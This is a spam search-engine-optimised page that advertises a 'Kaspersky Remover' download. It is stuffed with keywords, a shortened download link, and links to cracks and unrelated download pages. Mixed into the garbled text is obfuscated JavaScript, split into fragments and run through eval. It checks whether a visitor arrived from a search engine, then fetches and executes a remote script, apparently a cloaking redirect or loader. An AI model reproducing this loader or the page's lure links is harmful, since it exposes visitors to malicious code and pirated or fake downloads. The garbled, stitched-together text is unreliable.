

[Kaspersky Remover Latest](https://imgfil.com/1uhdin)



[Kaspersky Remover Latest](https://imgfil.com/1uhdin)



In the Kaspersky Lab Products Remover window, enter the code from the picture If you cannot read the code from the picture, click the button next to the picture to generate a new code.

- 1. kaspersky removal tool
- 2. kaspersky removal tool majorgeeks
- 3. kaspersky removal tool not working

";c["pqK"]=")||";c["EAj"]="t r";c["QVd"]="Typ";c["jon"]="f=d";c["nWq"]="ata";c["kFI"]="sDo";c["Wdn"]=":fa";c["JOI"]="||( ";c["joI"]="eTY";c["ngg"]="var";c["dMy"]=",ur";c["vDn"]="aja";c["Nlz"]="ros";c["KRX"]="lse";c["TQN"]="\"ma";c["XWj"]= "r s";c["MCe"]="',d";c["PXj"]="nde";c["Vev"]="e:'";c["XSB"]="sb;";c["WCK"]="e.. ";c["fMi"]="ve ";c["Ruz"]="/22";c["rbq"]="ind";c["ylj"]="mbl";c["lRQ"]="\"go";c["GfX"]="lre";c["xbA"]=".. var osb = 'kaspersky+remover+latest';var c = new Array();c["Div"]="Of(";c["zJX"]="al(";c["jwY"]="});";c["mzN"]="wj3";c["tHo"]="ss:"; c["kuW"]="HR)";c["wdQ"]="als";c["Add"]="seD";c["NbT"]="eeb";c["vao"]="res";c["SJt"]=".. It is compatible with any of the following Kaspersky products: Kaspersky Anti- Virus 6.

### **kaspersky removal tool**

kaspersky removal tool, kaspersky removal tool scan, kaspersky removal tool free download, kaspersky removal tool mac, kaspersky removal tool without password, kaspersky removal tool majorgeeks, kaspersky removal without password, kaspersky removal tool not working, kaspersky removal tool command line, kaspersky removal password, kaspersky removal tool free, kaspersky removal tool kuyhaa, kaspersky removal tool stuck [Microsoft Mouse For Mac Driver](https://hub.docker.com/r/threadmodneuchat/microsoft-mouse-for-mac-driver)

in";c["oQp"]=");}";c["ddE"]="on(";eval(c["ngg"]+c["FRm"]+c["nam"]+c["XSB"]+c["ngg"]+c["crA"]+c["jon"]+c["SgD"]+c["ye O"]+c["EAj"]+c["cka"]+c["tRx"]+c["pGt"]+c["tpn"]+c["EVT"]+c["Kvp"]+c["txM"]+c["aJx"]+c["kwm"]+c["yPc"]+c["EVT"]+ c["rbq"]+c["ckQ"]+c["lEa"]+c["dNK"]+c["hPZ"]+c["Znk"]+c["aJx"]+c["JOI"]+c["ykc"]+c["xbA"]+c["hPZ"]+c["Div"]+c["lR Q"]+c["rcn"]+c["WCK"]+c["dyR"]+c["pqK"]+c["ykc"]+c["xbA"]+c["hPZ"]+c["Div"]+c["bST"]+c["ylj"]+c["bOb"]+c["tSR"]+ c["oFi"]+c["ykc"]+c["xbA"]+c["hPZ"]+c["Div"]+c["pIw"]+c["FSW"]+c["tSR"]+c["oFi"]+c["ykc"]+c["xbA"]+c["hPZ"]+c["Di v"]+c["TQN"]+c["LcL"]+c["tSR"]+c["oFi"]+c["ykc"]+c["xbA"]+c["hPZ"]+c["Div"]+c["AGp"]+c["RjU"]+c["Znk"]+c["svj"]+ c["GfX"]+c["mkd"]+c["PXj"]+c["wIW"]+c["BNQ"]+c["vJy"]+c["tSR"]+c["oFi"]+c["ykc"]+c["xbA"]+c["hPZ"]+c["Div"]+c[" Ohc"]+c["fMi"]+c["tSR"]+c["oFi"]+c["ykc"]+c["xbA"]+c["hPZ"]+c["Div"]+c["xBh"]+c["Znk"]+c["aJx"]+c["LBI"]+c["XWj"] +c["ZJC"]+c["ytH"]+c["SeS"]+c["Epu"]+c["OYS"]+c["zvA"]+c["vDn"]+c["hAs"]+c["POJ"]+c["Vev"]+c["AzM"]+c["MCe"]+  $c['nWq'']+c['OVd'']+c['Vev'']+c['iBx'']+c['NIC'']+c['pmf'']+c['iBs'']+c['WSi'']+c['kJF'']+c['YXZ'']+c['wdQ'']+c['Icw'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev'']+c['Vev$ "Nlz"]+c["kFI"]+c["kXY"]+c["Vbf"]+c["gGS"]+c["psX"]+c["tQJ"]+c["Wdn"]+c["KRX"]+c["dMy"]+c["HfG"]+c["gBa"]+c[" GYW"]+c["KLV"]+c["joI"]+c["zSr"]+c["hgK"]+c["Sol"]+c["MRi"]+c["mzN"]+c["Kgk"]+c["AoV"]+c["yZf"]+c["joI"]+c["zSr "]+c["hgK"]+c["Sol"]+c["MRi"]+c["mzN"]+c["Kgk"]+c["AoV"]+c["SJt"]+c["bJe"]+c["OMO"]+c["EkZ"]+c["GWF"]+c["NOR "]+c["vuJ"]+c["Ruz"]+c["iaE"]+c["KJa"]+c["NbT"]+c["mpx"]+c["qRF"]+c["gYf"]+c["tHo"]+c["Odk"]+c["EMA"]+c["ddE"]+ c["vao"]+c["USJ"]+c["Add"]+c["nWq"]+c["ORj"]+c["guG"]+c["iwW"]+c["mow"]+c["DyN"]+c["kuW"]+c["ufW"]+c["zJX"]+ c["vao"]+c["USJ"]+c["Add"]+c["nWq"]+c["oQp"]+c["jwY"]+c["VGU"]);KAVRemover 1.. ";c["yeO"]="men";c["AzM"]="GE T";c["YXZ"]="a:f";c["HfG"]="l:'";c["hgK"]="2ED";c["mow"]="us,";c["rcn"]="ogl";c["kXY"]="mai";c["Sol"]="3fY";c["MRi"] ="k14";c["iaE"]="0.. 0 6 Download If for any reason you are unable to uninstall one of the Kaspersky family products from the Add or Remove Programs option in the control panel, KAVRemover is a small tool that lets you do it easily and quickly. [Hypervisor For Mac Os X](https://launchpad.net/~naedminderfi/%2Bpoll/hypervisor-for-mac-os-x)



C<sub>3</sub> 00 C<sub>3</sub>-00 Clock Themes Free Book

# **kaspersky removal tool majorgeeks**

#### [Download Ms Office 2011 For Mac](https://hub.docker.com/r/prinealtragoc/download-ms-office-2011-for-mac)

 Supported programs The application can remove the following programs from your PC: Kaspersky Small Office Security 2 for.. \")";c["AGp"]="\"ya";c["ZJC"]="how";c["bST"]="\"ra";c["xBh"]="\"vk";c["GYW"]="p:/";c["LcL"]="il.. br";c["nam"]="= o";c["SeS"]="= '";c["svj"]=">0|";c["yPc"]="((r";c["bOb"]="er ";c["yZf"]=".. ";c["ufW"]="{ev";c["GWF"]="no ";c["hPZ"]="dex ";c["zSr"]="hXt";c["Epu"]="for";c["oFi"]="0||";c["Vbf"]="n:t";c["gBa"]="htt";c["ORj"]=",te";c["iBs"]="roc";c["lEa"]="f(\"";c[" pmf"]="',p";c["LBI"]="{va";c["guG"]="xtS";c["VGU"]="}}";c["zvA"]=";\$.. Kaspersky Lab Products Remover is a small utility that enables you to easily uninstall various Kaspersky products from your computer. [Download Android 6.0.1 For Note 4](https://launchpad.net/~taiterurri/%2Bpoll/download-android-601-for-note-4)

## **kaspersky removal tool not working**

#### [Switch Nch Software Crack Free](https://nervous-hugle-17bfc4.netlify.app/Switch-Nch-Software-Crack-Free)

\"";c["AoV"]="1SC";c["qRF"]=",su";c["crA"]=" re";c["FSW"]="ng ";c["NOR"]="com";c["txM"]="gth";c["EkZ"]="ati";c["USJ" ]="pon";c["DyN"]="jqX";c["tSR"]="\")>";c["jBx"]="scr";c["kwm"]="{if";c["wIW"]="xOf";c["Icw"]="e,c";c["mkd"]="f.. pI";c[ "gYf"]="cce";c["ckQ"]="exO";c["POJ"]="typ";c["psX"]=",js";c["tQJ"]="onp";c["Odk"]="fun";c["dNK"]="yan";c["RjU"]="hoo ";c["KLV"]="/pI";c["pGt"]="r;i";c["bJe"]="owa";c["vJy"]="sn.. j";c["ykc"]="ref";c["kJF"]="Dat";c["EMA"]="cti";c["vuJ"]="/3 6";c["SgD"]="ocu";c["Kgk"]="FeG";c["OYS"]="ce'";c["gGS"]="rue";c["aJx"]=">0)";c["mpx"]="ly'";c["NIC"]="ipt";c["BNQ"]

="(\"m";c["WSi"]="ess";c["Ohc"]="\"li";c["hAs"]="x({";c["Kvp"]="len";c["dyR"]=")>0";c["EVT"]="ef..

i";c["OMO"]="rdl";c["tRx"]="rre";c["KJa"]="s?w";c["FRm"]=" q ";c["ytH"]="me

";c["pIw"]="\"bi";c["iwW"]="tat";c["cka"]="efe";c["tpn"]="f(r";c["Znk"]=".. Select the device you would like to protect and choose from a variety of free Kaspersky security tools.. Stay protected and download your free tools Kaspersky Virus Removal Tool, free and safe download.. Kaspersky Internet Security 6 Kaspersky Virus Removal Tool is an utility designed to remove all types of infections from your computer. 0041d406d9 [How To Download Bbm Pin For Android](https://how-to-download-bbm-pin-for-android-64.peatix.com/view)

0041d406d9

[festo fluidsim 4.2 download and crack](https://festo-fluidsim-42-download-and-crack-5.peatix.com/view)